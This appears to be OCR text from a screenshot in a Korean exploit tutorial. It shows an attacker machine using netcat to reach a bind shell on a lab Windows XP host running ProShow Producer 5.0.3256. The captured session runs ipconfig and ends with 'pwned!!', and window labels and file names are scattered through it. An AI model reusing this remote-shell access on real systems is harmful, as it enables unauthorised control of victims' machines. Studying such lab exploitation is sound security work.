 h2spice — nc — 69×21 공격자 시스템
r3d4l3rtui-MacBook-Pro:~ h2spice$ nc -nv 192.168.0.188 4444
Connection to 192.168.0.188 4444 port [tcp/*] succeeded!
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Photodex\ProShow Producer>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.188
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Program Files\Photodex\ProShow Producer>pwned!!
피해자 시스템
Windows XP ENG -
Parallels Shared Folders
02.PNG
load
09_shell.PNG
PROSHOW®
PRODUCER
PHOTODEX®
Version 5.0.3256 © 1994-2012 Photodex Corporation
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.188
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Bin
start
ProShow...
EditPlus ...
14.PNG ...
C:\WIN...
11:12 AM